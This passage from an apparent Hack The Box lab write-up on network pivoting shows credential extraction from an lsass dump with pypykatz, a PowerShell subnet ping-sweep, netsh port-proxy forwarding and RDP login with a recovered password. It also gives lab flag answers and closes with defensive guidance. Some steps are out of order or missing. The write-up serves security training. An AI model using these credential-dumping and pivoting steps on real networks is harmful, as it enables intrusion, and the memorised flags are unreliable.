 _Figure 43.2 — Lab execution and output verification (Page 43)_
 _Figure 43.3 — Lab execution and output verification (Page 43)_
 _Figure 43.4 — Lab execution and output verification (Page 43)_
Somewhere along the gibberish we will find this
The lsass.DMP in on the pwnbox. Now to analyse it, we will install the tool ‘pypykatz’ using pip3: pip3 install pypykatz
and when installed, lets analyze the lsass content with the tool, the output size may be overwhelming, so we will grep for ‘Password’ pypykatz lsa minidump lsass.DMP | grep Password
- * Somewhere along the gibberish we will find this:
We found a valid password – ‘Imply wet Unmasked!’, but to whom it belongs to?
We will determine that with by searching for the found password within the lsass analysis: pypykatz lsa minidump lsass.DMP | grep ‘Imply wet Unmasked!’ -B 2 for every occurrences of the password – we print it and the 2 lines above it (‘-B 2’):
 _Figure 44.1 — Lab execution and output verification (Page 44)_
 _Figure 44.2 — Lab execution and output verification (Page 44)_
 _Figure 44.3 — Lab execution and output verification (Page 44)_
we will use the powershell script
Lab Question (Page 45): For your next hop enumerate the networks and then utilize a common remote access solution to pivot. Submit the C:\Flag.txt located on the workstation.
Flag / Answer:
N3tw0rk-H0pp1ng-f0R-FuN
Technical Methodology & Exploit Execution:
running ‘ipconfig’ on the target machine 2:
Reveals a second internal network ‘172.16.6.0’, which currently is unreachable from either the pwnbox or the first target machine. we will have to change it. First lets use the target machine 2 to network scan the ‘172.16.6.0’ network, we will use the powershell script: $subnet = “172.16.6.” $activeHosts = @()
for ($i = 1; $i -le 254; $i++) { $ip = $subnet + $i $pingResult = ping -n 1 -w 1000 $ip
if ($pingResult -match “Reply from $ip”) { $activeHosts += $ip Write-Host “$ip is active” } }
Write-Host “`nActive hosts:” $activeHosts
 _Figure 45.1 — Lab execution and output verification (Page 45)_
We open powershell AS ADMINISTRATOR, and add the rule
Technical Methodology & Exploit Execution:
netsh.exe interface portproxy show v4tov4
The port forwading rule is established. Now we can RDP connect to 172.16.6.25 from the pwnbox (as we already have established forwarding from the pwnbox to 172.16.5.35 + the port forwarding in 172.16.5.35 – combined we have pivot from the pwnbox to 172.16.6.25). We will use the command:
1
2
xfreerdp /v:172.16.5.35:8080 /u:vfrank /p:'Imply wet
Unmasked!' /dynamic-resolution
 _Figure 46.1 — Lab execution and output verification (Page 46)_
 _Figure 46.2 — Lab execution and output verification (Page 46)_
using ‘vfrank’ credentials found in the previous question
Lab Question (Page 47): we are in! lets get the flag from ‘C:\Flag.txt’ Question: Submit the contents of C:\Flag.txt located on the Domain Controller.
Flag / Answer:
3nd-0xf-Th3-R@inbow!
Technical Methodology & Exploit Execution:
on ‘172.16.5.25’ – lets open powershell (or cmd) and enter ipconfig
 _Figure 47.1 — Lab execution and output verification (Page 47)_
 _Figure 47.2 — Lab execution and output verification (Page 47)_
 _Figure 47.3 — Lab execution and output verification (Page 47)_
explorer, and go to ‘This PC’
We have a THIRD internal network – 172.16.10.x where the target machine 3 (172.16.6.25) IP there is 172.16.10.25.
(lets rehearse what we have so far) – pwnbox, target machine 1 (10.129.x.x) on the default network. Then target machine 1 in the first internal network 1 172.16.5.x – where its IP there is 172.16.5.15. In that first internal network, there is the target machine 2 whose IP is 172.16.5.35.
That target machine 2 is a member of a second internal network – 172.16.6.x. Whose IP there is 172.16.6.35. In that second internal network there is a target machine 3, whose IP there is 172.16.6.25.
Now the target machine 3 is also a member of a third internal network – 172.16.10.x. whose IP there is 172.16.10.25. we need to investigate further the third internal network.
In the target machine 3 (that we had just obtained RDP to), open the file explorer, and go to ‘This PC’:
 _Figure 48.1 — Lab execution and output verification (Page 48)_
There is this ‘Z:’ Network Drive of ‘AuromateDCAdmin’, lets open it:
We have the flag right on the drive.
 _Figure 49.1 — Lab execution and output verification (Page 49)_
Enterprise Defense & Mitigation Blueprint
To neutralize the attack vectors demonstrated throughout this module, security engineers and infrastructure administrators should implement layered defense-in-depth controls:
- Principle of Least Privilege (PoLP): Strictly segregate administrative rights, isolate service accounts into managed domains (gMSAs), and strip unnecessary capabilities (
CAP_SETUID,SeImpersonatePrivilege). - Input Validation & Parameterization: Neutralize command injection, LFI, and parameter tampering at the source by utilizing strict type allowlists, parameterized ORMs, and secure input sanitization.
- Network Boundary Segmentation: Isolate sensitive internal management ports (SSH, WinRM, SMB, RDP, SQL) behind bastion hosts and multi-factor VPN gateways with network-level microsegmentation.
- Telemetry & Threat Detection: Forward audit logs (Sysmon, Windows Event Logs, Linux Auditd, Zeek) to a centralized SIEM with behavioral rules targeting anomalous process spawning (
cmd.exefromw3wp.exe, unexpected SUID execution, or mass port probing).
MITRE ATT&CK Mapping & Threat Matrix
| Security Domain | Mapping Specification |
|---|---|
| Primary Tactic | Enterprise Penetration Testing & Adversary Simulation |
| Mitre Techniques | T1090.001, T1090.002, T1572 |
| Common Weakness Enumerations | CWE-284 |
Adversary Tradecraft & Technique Breakdown
| Technique ID | Technique Name | Tactic | Applied Offensive / Defensive Context |
|---|---|---|---|
T1090.001 | Proxy: Internal Proxy | Command and Control | Routing traffic through compromised intermediate hosts |
T1090.002 | Proxy: External Proxy | Command and Control | Chaining reverse tunnels out of restricted internal zones |
T1572 | Protocol Tunneling | Command and Control | Encapsulating raw TCP/UDP within SSH, HTTP, or DNS tunnels |
Identified Common Weakness Enumerations (CWE)
Detection Engineering & Defensive Countermeasures
Modern enterprise security programs must implement proactive, layered defense-in-depth controls to detect and mitigate the techniques covered in this module:
- Monitor network edge firewalls for sustained SSH or reverse SOCKS proxy connections originating from internal servers.
- Deploy deep packet inspection (DPI) to detect protocol tunneling (e.g., SSH over port 80/443, DNS tunneling).
- Restrict host-to-host lateral communication through host-based firewalls (Windows Defender Firewall, iptables).
Authoritative References & Recommended Reading
- HTB Academy: Pivoting, Tunneling, and Port Forwarding — Official Hack The Box curriculum track
- Chisel Fast TCP/UDP Tunneling Documentation — Chisel HTTP-based tunnel implementation
- Ligolo-ng Modern Tun/Tap Pivoting Tool — Modern multi-platform tunneling framework
- RFC 4251: The Secure Shell (SSH) Protocol Architecture — Technical SSH port forwarding standards